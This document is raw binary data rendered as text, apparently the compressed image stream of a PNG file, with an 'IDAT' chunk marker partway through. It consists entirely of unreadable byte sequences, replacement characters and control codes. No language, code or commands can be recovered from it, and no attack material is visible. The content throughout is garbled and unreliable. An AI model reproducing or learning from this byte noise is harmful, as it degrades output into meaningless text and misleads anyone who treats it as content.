�|�5�҂�'T֞ 1��ݍ�L�G.�n���g����6��r� �����]!����C4��P��)_y���Ca�l�B������ĨP&Ҷ]�vfP�@f?��J�mR���5iN��1��-�[�|���**��"�8j�@}#>���&L���Ǵ��:d>�I��,@J	iB_���3���e�E����7�f׈y����2�2H��/��Ѣ�ξm�jt�_p�4z�?�T�t�e����f��3��`���aTo}6P�M\��ۺ����يX𷒭3!��f��3��L���0q/�.rЬ���έ�;Ӿ[\ίmZ�8��|��6V;�??�R�C�[�@7�� �:֙���pu��r^\�e�"�ם-�
/����9@���}�zkWٌ�KL�t�F1�x�;�?�8pn�'S�lƜ��_��Z����W�妤La��.B���-��-���{A���v4m�Ɉo���P��K��C�?�U�4�
'z���TK�����9Җ�l���>�e^�qh|lC����)��J�x&=�Do���P���2(�j�:֖�A�]����hkո=�v[m~.�v��k��΋LP��f��R��'����J�1��v�2��2�
d�92�<�uPSW�i���R�>���٫�!1J;5�rt#�@���[T�*��g�䲈]��	z�@��7�4T)���Ļ藦�H��G9��x�83����� ]wlW�BUF���]ti�#O�V�#8ЅR4��,������o���1iG\��O��
KT�
:�J�F$�%*(z�D}����!�ū�A=M3;m�W�	�����z���d�!O�<�5(z�F�`%�¡(6�Np��˃�6�v$�1^N�t�q�`[=��m�+C�ժ�e�f�\�2�3E�j����x��!�yh�c"J���	�@��o����b����&΁2�U
�h3�d���ӉNm	���V-����W�!t�b���5�V����e������Y�Үp�+�o�����댿2M;��	��hG����+��jl�v|�&����sqȥ.�YLl��8r�.��tƟ(���֔��	4R8�F�ֆ
w෋'�~�����{%Г�^��H+�7s��e=��v6�ҡ��`1�V��X�S:D'f���(*����6�0�Ga�PJGlQ&s殹�-C����-���am���	������Ug��">=�y68 ���m�M����Z�����6V�h��J�j`�Hej�FN�]L���^v��9)�	ŀ��*�V)��k�	��7�����k��h�̳hk�
p��2u큪����X�j���Jg^���V�Ǻ�1�Є��лiF�m�#���:�xq�Xpx�]����8��R`��4����a�E�.<fE�\��Z2�F8D;���4հ��o��M���讖</r5]�"�k����H��W��"Q�b���lև���������C�P���B��H�t��9>bz�V�Jg��]�㰆o�$��+�:�a�a�y��Ʈ���]�#������7��up5�u�e�|�����AV�z%�^}�&�qj�TJ�����8Ңq�����c��b�Uٕi[m��o��1��%#I��U��y8�#+����]��~p�.������_��u�V��.~����;K���~�3٦S��Y�a��݂\
��(�nJ��Jg�ʛ��OԢ�_/o)S�B|SJ�͓@�YСtB^��ke����W����*�W}� B-�=1�U:l�Q:�g��J��V`�U��A�6F������+VJB�C#���hWő�[���#����5�6��d`s�VG*�W�rp����VM��~�C�� J�@s'q#�]=L"�'��@�"R�Ю�O���@��ז�/KRpJ��iZ�k�&�C~�-�6�;$$'Ю�j��i4#4D� ��
X�n����� ��G:H���} P4B�B�h�jƱ��������U
�V�&��5e嫔V�O����S���&��8�T�:$�>*R������2����g��^ .2�"�Q���㥲�b�B�sʊ�#!�>r��J�a�8}?H�Ri�Vs�����l�[X�t8hU@�އ��Ka����b>t�����.����K�(he�����W��Q(���z�dj�-N��-F�8�t�C�Q;&Ѭ�ѩ`��1�A��ѓ�!��+�ʗ����;t~.���@a\��O��X��G��t���cO`�J���yJ�|�v�� ��66�`b+��]�˥�h[vS7�*�m�ʛ���ҡy.�0��m�\�?ʜӚ����� �@c��8=��2ݸ���gӺ���J��7F�
s M��k��Y�)+9c��xV�d$���j-\	6�Q�)����3ؐ����49	��eI��b�t9�sQ�l����V��k��I�\lw�[�4��PY������+���5x\Ǜ�q6��HE�M���b�h�dC%B�#) )��X�S:
�_J�&�{�j&=�K�R#��N�7�������ժ~��[;#���S�D�����9��R�.�Z�ľ����&��_q�\/�0�C��/�&_�3H���1��@��0P�vyrrʱ�u��G��o�B���������ҡ|�)�C�dԷ2����D��ͱ�'o��M^��P���6���o�������颹��G� �xV/�C��o�*
����f�����)��@YXDm�� )[�!�_�#��,F�%�+�Y��g��X:��Q�Ntʷ\����z��B�K�eӲk�
��*ՙ�v෻8ί�-ӡ~e�8vl�ع�zٓƯ�q�������1͍~G�&�vM�����L�L�ǝn�I�c�2-?r�jyi1��!�/����%�f�ٍ�2�����~�o-�a���y�t��{~�'��8(�Pv�iY��&=�z�[|��0�)�V:��q��F�Ⱦ���Yp!-���)��N�����jU�`�'Y�d]�.:���s�	-0�>�+R:�6�ʖ�p��28�^�]}m�:�0n"Ab!�l�)XE�VG��Ry-��+D=q��AE���W:��a'�&�ah����5��!�����)����N�E�v��.�i0�h4e�����+���<�A��0[���=��u�"Aɭ	$�+4�}���]Z���!�*��m���P��Kc���i�fr�591��2� �e��.
�6��X*4�g��㛵&��2�س�l����p��[1��͙���Np��4�"��Ŵ�pLoe���-Y�W������V/��Ag��*��������-d"���SW}QT_��AgW�(Wv�K(�F�~��������(!-�yy���"�0��|DQ1����������恣	�k��:r�쭾!�Ӽ_0|��ѥ����ڥ������+��"��&��O(�]��O�)[g�37�t����)9�.��Epv�I�����g
�]��"��	寴�f�s��]p�T'���<p1����6~qZ�<[���8�n�x��9�ᔎ8���RXm:�t�]�t�p��|D�&.�7��g:lR<�q���
ڍ���Pe
~hJ��?8����h���ܬ�����.���΁��9(ɍ������p=Jt���ŀI�Y�Օz�H�f	�jټ��K���p�DS5��Ў��g��#�L�U:`��ySţ�D_QEgg�(�h¬�LG�:�1D-?���`�@I
j)R"�� l�)�o�j��z|�	X�w��ؕ�0\/����4n��d�1�/�)H�ҽ�V��P�X�a&0�-K�i"������t���$ ,�u�7ChF�	s.d�Y��Qf�K���^�<cH	Y&�gĪR'ʟY�y�4�*ր\l�&�VW:|y���:�v�:�lU������z�j*̠����~�*Zqʄ[�~�_H$�h��b���;Fo�i�W�e?]i���?~�#�y��)
�؋�J�	;�5�@6���f-����fqnN���_y:�j�?��P,/��>�McQ�$�х���eϹ�y��O�Nf~;?�8;�)B��U�������g[�$�3/?�*���^���T~��k�����q�+��+N��+��3u/��Qa[���aV��N��H�y8���ę��Ђ����?b�C�b}�bۄ��,�v���U�)�n~��MInl�n,g�ҡz��hs"̀V�4�ކ�HD0V/ P��&_$-F���U:r�1�D�I��!a����}S~�w�@�հ �?�i��-�����e�1D�1���ngQv
됝�\[�-F���7��RTRDM ��_�F9�Pte.*k���
��Սg
ZLRNr��5Яlx�4�Lm��$�uNӬZ�D�P�)��h"
mr�	��(*a��cZ������
�2�5]{\#�J*)�f׃������,3�J�N���Gm�=kk��t��'�t���T�l�lX��nVs�{ݳ"������dF��*C?>���o
��4̟�#T(���uQ��=/�H�м��I�zd*"�ys�>�s�>*��6��{��߁�n��L��K3+�y�=�P:h�O��h����v���.��m��j�v]\y�^���L���+C�{)TF�ߘ��۝.�-��Y��˳c��(��Zm�N�W-^?���y�P�v>.,HJ0��߿ҡ�+��"�
����U44�6�����*/� �w�Wg����H�ڕp���6��%�}��m�-v���I�0��[7�W[ZR��I�����"��H�̪L"�)z;9ʡJ!��h�ڬ��tyr)	:��	:��h��r�	VV�R���A3_�c���Q���tm��u��Z���
-���U���"��c ��Z�(l��0�b����V�*;�ڌ�LeL�%��Ь�]%V��ްnm��So&�1�抉*�0s��lәt�+hT�ߡ��W_[��-X����.\�h�R
�^�M��n���^K�/B���޿Q�*#l�Ѐ����ЀsX� ����L�s�����ja�ߥ��9��_�8p~l.�.��y*K�7<��Q��jY'�9M?H��ۮ�V��V<�[&/�`Q��B�0q�
��U�?W#
V����P�~��逕����_g��_kw�;Q`��
"�_@p��^�@��7�h�t3�@Mr�jͶ��j��sn�'~`��`l6���O`�H��9�m	�x��vنhqt!47*�l���`�z(��5�6��4�d�X��Õg�M�5��:�٥�.�����bڅ9����r�7�;��ӿ�������[R�<�0Z����G+��4�p���vwD���.����!���H
�r��<%���檝)z�"a�r8�c�N�z�>&�aG�����葊vt��J�7nD��J+5	a���-��9�h��0�-*ƠU�N^����p6��3!S]���çӠJ���6�L��)?���[pn���V÷�N�L|��~�i$0XO��K�}C��F����dr��{�Q\1F�Mfb�m��5��\�)�Z��[����6�I�D��[j�a5�t2�Nx���6���1];�+��a��v?�h�j7Lo�IgC�p�2��F����0��8щSJ,8���唦f�>�'%�?�\>\.�7:�
x�Nn�U/��풶�1�/E�yc֯O�ۼrj���97  ��IDATL�;�:Z_^:�O;�])m���yْ�f�t�՗���u:�-|�"'����C�=���Y�0=ocj���٬ݚ��=�)�s�y���mӪ����.3�T(g�:�p���Ѹ�����	W���R��J�`%��� ��Q	Y����@��d�+mn9��8�C�J�Յ�k�wp鼕f�~�qZdW�:�B3��^&�乺��up�F,��z��v:���fv��:"����:C��`ݽ�!��ID%mټ�٬�Nv@�O�F�2��2��9h��7�[ ���a��4�Fn�UAZ����=��]�&�C���ۙN�Ԝ��.zc��[�1�P�JG��9�@��5�1��(��g�L���F��Cc�çs,Go$0�ڵ��+奬Jٰh?N%Z�H'��E-ۍ\���p�]������u�A��hNv�N;b��1��Y��TD�*V�p�H�t~þR�hW|�SB�'��i��Eۢg�CJ�v�9�5��NʹSBρ��޲��8���DW+0�NP��l�vd;+W�Q:�Rt>��ˤUc:���z,#;���s�;G|h�y(���wD�6�L٬����2�Ǫ�]Q�����8S��{?J�=�i�g��mр܎�_v���h�^�N�b��H�i�8Lo���Pv[��A�f(gC�������:��W�}A��dZ���L8Ws�#����D�%�[(X�^�$��&�L��#[oRp雬�����q�rL��	��x�x�,���нު�(_}cD�v�Cn��&�5}+q�e����MUd�����i�&�8ڡ�S2n�	d�хu�
��
?W<An�'��w�@�cNfK���b�V�=6T�!$��k��N���oΗe�����b�3��l��W--�RM7� �ލ��g~�u��e��!��D	v�x-c��'GW<�P1��o��c)%^^-�tmG�H�]s��yC��\�\�Bg7�����tn?�����7���~�`�d�ρ�/P����q-xnU�ZV��O��7�ush��qZٶs��W&{Kc��p�p�"V�a���Ji����$3�D'�e��+>�����Qh�m�b-�t
���釛��(p������!/����Y�v=l�,Q�d�������e��x��곋��De�v0�+�5,s��Lџ�ݽ�)�CZ�)��r&�mL[3��Y�QK�p�S�HѨ�<)�g����*��&�Mㄤ�V��(��NQ?����:�綌��]�}q=���4�$Y�~.�L��t�N0�1m�}+�9CB��4��F�F�
G�\��dN�c���c,��WzRܴ�5qi�]ۻ�j��4+y�ϳ��W�������ownSvc�q7�<�?;�v���o���=�0��Q��`[�i��b�hN	�t�`�!J�y��+��O�쪿_ِ] Ï~0n�(�g]�~X�ϵ�a����5�����V���������[����	n\��cgP�_)�$W���eGIQ=����]�SZ�=����k��O嬄v��4�h���J�C��J��M��k���k�M��i�hQ`�'�������j���0VB�n�s��(c�#9����^7ow��)j������щ�Y*F�`z�p�C��Zex�s�����X�Q8�t߰��N����p�����W:2������
X�6(�2r�Lk��Z��N���\Z��i�4;'���6��ZiW�|��1�+��R��Ԯ�}4��!{�@��F�<Ί����,��Ln��g�׿�����^&ȟx]#� Z���&��37</��a�LԢu�gw`�.DEA�@��Ǥ�-3�J�.T��̥WL����_zaL:ҟ�U�shӷ�)t��|�.Ї2��������C6���m�Z�n�J�gz���K׎�y�Jiٕ�쭹#OE6	�
�
����8�)�ƾu��Ï�v���ye�9�ן=��h�a���n������>��ѫ��4]\�3�J�j�[�����j��B�0����C��?lh�!ӳ��ʴ����:�����7�5Kon�H�I�$F)RB�p��0�n� W�z� ����p8�sD�:���e���L�*Wv�u�P���s���Ĵ��0G�i�~S��L?�,����]�>Y\��N"��>�vۤ�`X��l����W��GW8��H=��@J2܍E�Y�#�ʜ���o�crg�N	1~���%x�"�X}ng�)JTW;�Í�]=�x������w����(eD~v�Ê@) ��R0LcN���;�Ƹ�U�������/�V�#�M�Ћ�2<�MP��p���ɪb���w.��������YQ�e�v��y�q�����.� G�C�4��sD���
#'������G�m�ڭ���L��6��A�R:��Q ��B�8�$%�w<����8^�LgW��'7�݇���,
�?��;�
?�ִ{K�G���AIzJ��!H�)J�t�BJG���͗�f�d��-z�����.M�l"6s��(b��H����D����SV�eP?wG��SfGл�?�k����	��?L���p�g:h�߸�'��a\�mR+<�7��mer	e�nJ���J�(�N�.%�Z�`g���&_WY��Jj�;k��`���U�q=���2�b���������L���<k:�Hv��m�X��m��#�O��Mo��[3��V�ŢոVI�b���n�V�˥~2���c���=k��1:cZ9����͑ݡ��M`�<����Z0ؔD����&/�sh��.㙾�c/�Q�����@��-p-O�>ks�ʙ6���؏�ή8r��߽���|E/B�h8T��Q�v:w:��?��A���g:I����Pq��,�y��f0A7ۖh���R��n��/r��Q��q��0�T���� ��\^�{�����:�9�B�l1�v��3 ��&����A�[�i|�v������3�L�&�������Zq���åwiZ����߹M�u��B�b���%�4H$�5�CV�C��`#̨��DM=�ӷo�Kc�b���[Cc�s�����d\_?�=?��':��҄}#@R��	/�g]aW��Sۮ_O��_��q)�O�.�{^o>\''u	���m_����)����&k'�M�j�Y���m�˺W�v�v�UP��e��n�l�
����W�xhwMlL�c�"y}�K��j��B�[U�� W�
0���o�_9��Q�J�U2�'��l�˪7����Һ8B���Xk��v�l�\���*��@��d�y G�X5�4�V�=��xÑ����A"�-R�^�{�$1���]�����+�Kw30ŋ�U:d:��e�@neg�&���rٍ[�g�P;�&9�It���(n��}�n��3;Q���� &?�ɟ��?��P����i�%*��J����\^w�L���~�(���Z.p�U��B�>v��g���\{Y�H3��F��T��p�I�ªq�pT���0Ԋ�?����92��?����ܞ�9�$�.�Y�o}[�Z��	��ь잿c�~�j���F�2 Ȧp�i˕����'���fLߡh�Ѧ@����0��ڟ6Y;����ڱl��i�o�k����!�Lc���)/6\�7o�qp��<�@�I�L�ЯIc��̠�ܴ[Ҏi�(���[l.+AE�3ьhС�V�4#�.�=��Ҭt�v,�X��LG;���x���v����݉?�C+��Q���V�g{�CeHؐTu��9<Jc�5�0�a�*��#@e#�l8��p��fHzĒc�y0T���J�\ڨ_�M�x>��6�JT<��F�<x*%ɹ[DM4i<l�A8��_ʁ�kr9%�i���'��P~F ����ҹ4�����DW����薩xv���&��3=0i�M��/&�e�YSLLv���'�!&F2C:F��S��)(:�����ʹB�5W�
D�k��ow�<�����V�G�_��<�L�q{�N1xyY���ދM\��M�����-ѧ�/���CcnM���Z�����\PF������X�_!�k�P�4�C�鑀�������vS s�ON]ͯ�f\^������!dv�J/����e��h��IR_	�g�ئ�[nLl��3����[�4W�rB�=�^j�A~�C��>����n��N�]��3J��NV8��16��k��ǯv^�y�Miko�I�ӭ�m��!%��m�)Ѡ.���]{� ��C�_;\i=S�L��P=l�鿮/������:���G*oe�n��͈�(�\�Rk�+�뉛HY�dYbEwr��"c�T6�a�Q���.��Q8��a/i���/�v/���Վ�R<��j���\�jqd�JY��	.�@�Q:��^�խ��p�q������N�0��i���-~����ˀ������S��0�@��ɟ��7*%zUZ�u����D4��]*C,��N�B��M�8S�b�5��-�0V]�YS3���ԧ� ��l�S�":19��7}�[o
����OlOu��:��c��eO�?t�J�cG@�(�þ�"�f�> .��7&-������E��ˆ[���n���6\\��Uu�ͱ��wuO���m��@%@)D����`���p�e2u�L�����(�c�F�c��N��2U����_�e�����u1d�(�ek�&A��-h�/�0��z�<b\=��-9۔�Os�ao	�������V�j�N�<�G�l�ǚ�?�P�w�6����{{�^�`���mm�?�c$�$l������O�y��T
Ѡ��([o�L��-)"��~�-)]V�Oڧ��68�m=��F���}K�V!1�`�&�TҎ�2��_�z�~(;��u謧����GC��upt�#7AJJU�,:�S�X(��ϑ ��UL7ʘ!�#��]{����ݯ3|-�PD%��&疩	��N�v?�����;��Ì�ii�l���Bn��m\�.��|��KMIs59�*Oe����ϥ��ц�.;	ݪO`$ڍ�Uv/�%����
�r��2��rn�kV����(�c���U�0�82\���ى�P�$SJ��H�[���m�(\�i���	6�]"������&U������B���؜-�0�$���2a?���;f��,����|��$����tӎm�_���)C�$4�vtljg@cYe��Ҵ���O�ҳL".�v��6��m�^G�B�J>cV���(K`�D'u�Qކ(l-�͂�+ܳ�)�j��Ѵ����)l�\_�MR��!�r�\ F��Ϳ����p��4<��˦�4_Um�+>���.���ߠUV��a��cJ��a?l)�ҹvS��_��:V��S4�>E�8B�\���xZ�K/SwȘ�aa��G��RoөϚ��"���C�կ�O�ԞX��N���������:�˵ �r�n?
PW��n;d�&���h[���8�x+�7��M�J͕�u����,�S�����>��իM�J��R��[�vd�!�KB�Nζ]�@q��?\�ʑ�P��(���Kc��D͉b��>(� �ֳ�vz����,���Fڻ�3�ѦXv����R{�%Z���uf;���=b@F��EqV��k����Y_Z9н�.m�]wȴ�q���v|�ݱZ dv5t^$ߨ`���\쎇�̰���.z�Z�۵�6T��Y�1��/��������Ƿ�I���ӢSV���������_R��)`�V�n&V�@�ݜQn����u�8J���a��ך+�^��g
���ަ�(tBS+�%.?��A,0lެt��aK	�cKR�ƞm�o���)�bH�U�NA*�֯M�δu1f���Y����k.j��|�nfZ����R���i60��	��{E�CC�;�%��x���݈2;\ek�O׃�Rh�A*[�|�h/0d|U�q���M�e�IȮ�U�5g�[,�s���#�?��Uu4�����n)�N�v1�c�G
�^�i7���b�te�&�jFԫ����~Po�(��$�7�Ѱ3�2����~�lWgkz�,�I�~4��^�ݖ��Mh�M``=9����A#������8���=�)1E��7:t�y�#d7�;W��D�n��W;�c��^��L���G��&]ִn�U�CWF�m=Qk_�m����9m�C��sJ����ڭ�a}�ҡ܄6���2mY.����ۂu�8�`s�W[��_���+���G۔���}gݶJ�i�x���O��R�ʁ��RT��+&�o�LQ�L5BX����ʻmx)�N����ݢ?[���]AQX}�zZ��K���n�[��������<���4p,�Q-��(`t+�x�a8�y�抄�y�@
�����񊄉-W`K�.�h�n.�S:��q�)�g���v�e�Q�L�j�LI+>��.��Q:���X��LP����G�JZm)��n����N)�� [;��U���.��P����K�W���R�Q���Y&����,�r��#ŢDOѳv�MV��R���GܖYb�ԗ�8�2��~�Q;��/ŷT_��~�Ӣ�Ɵq��Q80Vz��8~̸.����a4 �C
�^6P��c��[g�4*;Ov@O5�!N�.�
Siԛ5�E\��+���I�F�x�skGe���b��cK���Qj?�sh�l���JǏ�Y��Q�������z�I �L�G� �ViF�	�<c^b^�$�Y�5�UKq�bn,�(+��t0�a�4�vZ��&����q5�=��h���`۴�L����V����e���2\�TO��<l��.����.\1l�6�S�dZ?WG��׺]^�vH۷]ڍ��i��`�;��xF��a���6���3]��t��օc�k`ĄČ��!j��"_�a��b�DZ+�Gx3Lbn�e������Vz�w7*��Ԋ�As���t�:K~$����ˠuP��~�Wd�P�t�Kf�L�q�V-U�p�#�+K%hNu�/3�c7�	�@��F���o.�vb�	kw�	��^�����x*��+ ���iV`�R�J���D �w�D�o�j�r�J�R5b�XFv�k�2Er��3�0H�]�2�k��[h�<`:�#6�&-�nL��V���x;d �z�WK�$R��xH4i>�'���\
��� u����yj�#���p=[�)�$���ā�42�.�yq��h4��*��X,���G�Pa9������t�.��!���B��iM��*�%"E«�̚�G{�4�&��/��
�XT�Tu8H�X�l�l}��v��Q��q����H��.��Q��\.�lS��厭��LY�`(�^ʣ(�o��+��-��M#���t�(A]���-+h��I1ƈ�q"�	��*q�'�"��
'�)��E��#}��,�s�Ic�����Q:h�ʄEgwlM������v�Z!*��?�,��?�՜��
l��T�]l�v��6��vG�v9��
7m4a֯�۶���-p-r�ؼ)ٓ467�j�ᬉ���zZ��2����L�~m�I}+��[S����j޸0>�zkA�V�O+/-�"���Y�-�]��e��iv�q��W�B�� W��C'���+�U:	!O`ph�dSSSXZ\2BDQT5�Q��O�����SGzyڦ�׳�2�$t�ev(\~��q�6�9H�$=��6�яs��R�u$z�H1i�V������qv�� Ep1X��z�X�̶Q��_���~
�;�B�B�l��ec�=�N�uW�_D�}���q���&�BV�����	3������S�����սD�:fe����	b`b̠�J��)����q�ʜ�ng@��,:�Li�s-	�t����Q�� �Lbva��p��̙�|��t:��/}��e�5L?k��9�)7�Ez�e���es0�hx��Q����8�P.qN^��
M=�*R1/L0��jw�T�:�2�$F6�'a�q��[��v1�h���:ΕQ�������O~�R�e,��p��\_�����g��=]���5�hCW84�^���D�,�ʫ-�&8�s��G+�۲�����516�h����̉�$�ũM�L6E$�c�kD�p4/Eq����VS:�~�n3��y3���Tmf'�(�C[
��H0JQ:��k�-W�l<���+Tm���d�y�\h����ÂK+?��W��1o?�����Ķ�n{z)čM,����>b}�s+�̶���-
�������O��G؎�!=Z���N�6��8�2]2Υp�\2^��*��
���Y�qn���
0�.�Ï\�'�*�ݓ��{o�'?�I���?��cx��Ǳ��h�����Z8*�v%����ݕ��ѪR��o�KA���.�-T�����j9���R��I��\)9�i���!
A
G�K7҅Lzkɜ�q�b:��8�0!K�@���\���ֻv������歈�R,C3Qe���
��kS��������\��(	g�Jj�a�5�L��lU<P$�����Ƈ�(��
,%K�#�.���.��֍���o��?��&�}��D����3�������(u�O��"�]���K)_T�<�Öi�?OM\
x׺Q��������E��j�y��[=�x��W��������ט/�Ԝ�A���;MϺ:������pD(��3?��}�aLMN�oo9���y,/.R�mZ��ݗ"�?��>��}�3����O������G��<������J���>�%�
���3����s�P�8��ڦiҴ��6̉Nlǎ)f;fff/3k��I��s��+���@�R�t�<�<�s�3�8Y�^k
]f���O�o}�늬N�!R(m[�[�a�=��v��~b�z�&�!��ڬ�:k*�t�ю��(t�/���b�g�����3���r���`��^���R#�>TQU��E��R����r��ϐ�	�`@ z�V<�`wJG5�}�����>J��/(A�Q��j�o$�2���?�������� g��.������w0%����n 7���0�>�pd�W�v�����_����Cv^]Jg�2�/'(����j���{�c8/��`_q0�Y�e��H��_j�ږ�~[?�ckE�����bȅ�0��K��-�C�5�W*o{�[�c��t�A��b�
���h�^{�z�ʹ
$�z�����g?��v�k^#�Sg�lH�<O�L������٬���ٽw�e���W���[��D�h� kL�'�"�.$	TQ6���h�~�ri���$nՍ���З��|K&��+K=��:3��7Ǟs�}����VXV�Q��� �+��x������*���|�Z����
bd^#D��v��P:$�I�+$Sq�G�x���񭶩�c/��a�^d�����ig���P(X�ʂ�UVە]l�����`G��(�0������ -fz�5ba�G��.�3�,Y��I��O~�>��H��-������P��^w���g?o�^Z�#@YyA�(=�U��J�X��0��el����y)'��S���]{�5v���uk���<��&O�l����3ϴ�{η�R�����ˏ~T�ل\��2k���I��|�}������zKI�����_������T1�}$��䭥��(���p���*�N��"�߹e��D�q�+O�1©z��*��F�2���>0��-5��~��) �͢�����X�� '�����N�;f�_��9���ޣ(�6<�䆒 9��#�ֺ�������B)=;������
���B�{@�ί��Ď2�m�ĝ<�J�K�w�}�?��/1#�\�&�Y��(z7��B����\�&�yLl�3X	�o�
����@i�,�6P*�Pu^L�E0#�(�cPv�X��� 	��੬.��lP\y����}��3_�¸�^]kk�+ ����q��V YX_�����-�1��3�ۘ�cm�q�p���9~���&��Im����>V߻{%<�ږ��ԛsVE��II0�C�O�31(*�v�Y)t<X�O�L�mQ�l,�l�p{�,�v�oW8���!�`��_�	D.�ܡ�k�1�;�D;��c$����K�T:\�|��V�/���k�_���	��ڢ8
������n�{��`*=�3X��l	=�W�����Wַ^����vY��n��Y���l�E��ʌQ;H?������G���Ԥ0�XJ
Ͳ%X�h���/�S�΄��(2뚛������<ښ���_�[s����aw�z�]{��VVY �t�(R��P҆i]Yf0v�$��/rΛ�d'J�e*����&�8a�~�av�i���ɓl㦍j�e;��7���vƛ��Mm�}�I�hu㖭�r�j�S���+�����N=��/��� ��>�D~�+߰G���:�I��g��AQ�Ŗ�[��	�]!�����?�A1G� �[iB�!�k	ו�(��G����B��ЗA׶��Ҹŀ�X�%74'b����u����;Tw�S�N�`���L���2
߉*D�������mV�3�v�é�'�]���!;�T��.w��6e.��An㛘���:���nA�J�b8��0Z5�6=�v[D��{D�١�.��)� = n�;@1����bxݪ�)'��bZB�c��
� s���2����c�U��`2���y�J�;�E,�.����C`8���<��C�7�!̀��*&�ط�%���U�� qc�bP�*��J�J+���\/����59�E���z	JƸ*4Q�ՠ�����O]��,-^��������r�[�7�~FB&��ڬY��#���~��6u�T�F��̧� g��z��k�юa����2��f,/7��y��\��),���h�J(,��=4P��UB��BSB&�xX1�m��T��k����煏	�>%|A�T��|Q���x��xR�P��d��2f�l[��~V+E#��Z���snRBPƋjk_q�=����V��mݐ�_� �4�|9�vq�p���CE_K���!�ᚈyr���B��<ΈH�'R?������5�Ά1ծrQ�v���2&�U��@�o�60i�T?k���o��� �e 9<O|[<x@�5�A/A���M��G���i	�,����#o8O�@W<Gsw �t����׽�i���2��!�����&���\�ȦL�.�����𣏴���m��f�6�[Vt��M�5�>��>ez���Z���T:����	)���T�(Ti�t�\��n��۶}���T�r�Z�bn5gSw��G�ӣ��D�z��A�n�����G:�s!j{(�J��4>tB93$,p���^X���bB̏⻐���L�mJ�1B႖�\�	:$\}���Ýp�$�nB��F!�|�@��0V�P`��d�,�
²�!�9n�}�|���8Y]����=<��=��;it%����J:U�ak�$ �η�)�0d��HN����2Fc�܄r��zY��0z�7=�1�)�M�{L��� ���Pt's8�*7��6�E(�W��Y)u��xg�G��#ʇ� LhBٰ!��A�u0�#"?nVA���u�Ӟig�y���]ﴩӦ:�PP$P.Xk1a�?~���`����S=E���?gp�|�ɶ���;S&����=[=��Y����4��E/~b��&%g�˗�h�w���l�/ m�IK@��$6U)a4�(�
I���n��ڤ�&��q<i	��V?}�5�N�fy�lVޛfΰ&�7�M��3��Y��q�%Ge�9�d�<IegR��9"��2-%��믵�B�5�k���Z�	RX�t�3m�N�(gM��ؠ�Ӷ�>�9���>0'D�௠�w��V�����p[�h�h�k�ֲ�����m��h�k���@�a�@�z�8#���,�x�[��׿��:�@�6o�8s�5����R����������+i���z|��G}�
���ށ:B����D�Z_!�j���U(o����O�q��-�0��Ԉvz�a���'�~�������=���̚=��e{�\��������N���?�T�����{�H=��v�%[_g��JemΠ�D�I�����^Eé�EB)��Y��P{���ۋ�|��?ß�P�BUQ$��k�%|q#��� �Jm�g�t�4zsi�ұB�T_Y�z��h��x��0^v��.0��؏v�h��Vî�� $�S���������)xW�6����1'	Fw�[�!Q���-��pxVL(CC�c��:G܆Q�� @�aF`8<�J�#�w!�H�C|����w7<-�x�� D?�n"F�w�`ƭ��N���r�������*�r�B�_���w����8��'�Wt��{�;���}��m��9;V�(�R�y����'?��.�������W}�2���oٹ�k�͢Oj, m;�+?("�V\6��Me~`�����t�n��z��׿n��x�M���b�cŸ�b��X5�[Y�Q�BB�ؠ�U=��9�@;�]�Z������G*Q�HG�
�+F��_�9&�{�1ק���!�JPR�=SAI.Iټ�����G�JR�����MBH�~�p�ݫ��q{�A����l��l�2)k.��A�+/AG��wJ��&�vu_���������'��7�Ea%yT��t�]��M��O���|�9��&��v���2Z�-f���;J�֭۬�m�mظɖ�\a�<���߰��8�L��G>�;B(K!���]�������۰�E�a{3)#��82ZE��d��ˈ0\5	P���>��c����n��Zl���Uea�շ��M���+m��u��M�8Qv߲�?���y�Cv���f̘q�q���W�j�_v��Վ<�(��?���|��G?����߷��N����ކ~7�JQ��R9��m�@�Ɗ���N��񟕎�,��
k��g9G0�&��Q�n���!>W8A��Ԗ�n��ތtZ�zX��[�F�ToIJ���q���{w0�"�cF= �>��b�;�����;�;"Y�$n����;&V�� �{�=�è>B�2���g�`�z�e�w�eGghU|�ۨxT��л�1��hь�,����yU� ���g������v�@�]u�"F��h	Y�ѕ�yo{Y�d+D����)���{1�t�P����g�j��P:��'@��������������	�o3g�t&=�`��/�K��.��w�c�]CH����o~����wYsK�^+�F��O=u�+K@6
MKs��g�*&��R���27���#)2w�t�MTpk�$ Ӯt�y�=���%�*mY%���Tg������~ךZZ�VJ/4�4��U�E� �����l���%0
e�J���~�g�+�(4�� H[�����z�d����7������-o����5̅�&lk-*_�"�jt�z��c���_J�x����e��������?|�ol�����s�R�$��R\��_]�k{�k^c��(5q)UL������\h{�oP:e��U}���?��}��f�JӠ(~�
��tD�A�� �z���>�*���W�����򗿴�|����Ϲm6W+�b������4"4>��
����{��������q��t|�{���H��I��W,�۳�?k����؃=`�";�T�I�FO������d3/&1.���Vo�˵�g��4�g�#�
��jU�CJ��j���tXFb�4©59������XN�`�ͱ��(�N��O/��("K)�5ҟ��I}
Ea�,&n�S.���]��V�����t�Hܝ�O�(��xX��6�,�cѝ�B?rY���~؟�Suک�b=H5F�=*���8��y��)o ������`��w���!�+{����S�P�fd�G]��zAlI,ZJ�+-Z'�D�����8��g��/��?ڥ�^jk֬�޾�a�`�+D���7�	'�`��m����54�[SS��@a��
���=d?�����ϳ�����߾����m��f[6���� �I�L�}A�偙��}�"�e�A�buuY�2I0euZ��9�O�S�򧾶$� o>&�pŤ�P��8���N�p�q	�N�M�(���2*��4 �2�$����QȄ�|��O�Z�ON�O�u�MG�+��$-:I����JYU�L�dˌ<��a8�qRF�`��6����ĉ���e�Պ�]cQYpu�~�F�����e�<rA|��C��H�U@��e�\��ߺ�z[�`������dM�x��0����#%�
[�r�e����p�;��5W_cw�y��������bcC���U��,9����7��VCc^t��� �,`���6���47Y��F������zˎ�Zv\�2c�������j���6�F��w��r��1�l��?�U54�.R&�`J��5'58b��X1�V�����&'3,4L*H�bm=_�� u�$�j�SA
3">"q�V@|]�p�=Au�*�v��uEE��6�Qv1���L�t
f)/����v���rV ��C�\��tv��g�H.�k��M[_F�Y�[�kU�=b���*%r��|��pT�<��j��9G�N� ����k�=e�H�j�\�zzlf:g���ڢ\Φ�
5nv���U^^-x�J�YI�X10 墯�϶o�n_�җ��?��O�\���,�͹����ǚ����k���g�(���»
��/�h���k_��}�߱�}�{v�w��m,�D8+�Z	v�C��(�����k�H���^QLY�"{��Hgww�Ow�H sv:S+Az�
